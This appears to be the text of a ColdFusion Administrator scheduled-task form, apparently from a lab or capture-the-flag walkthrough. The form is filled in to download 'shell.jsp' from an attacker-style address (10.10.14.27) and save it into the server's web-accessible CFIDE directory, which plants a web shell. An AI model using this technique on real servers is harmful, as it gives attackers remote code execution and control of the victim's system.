 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 1 Νοε 2020 End Date (optional)
Frequency One-Time at 8:04 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.27/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File usion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel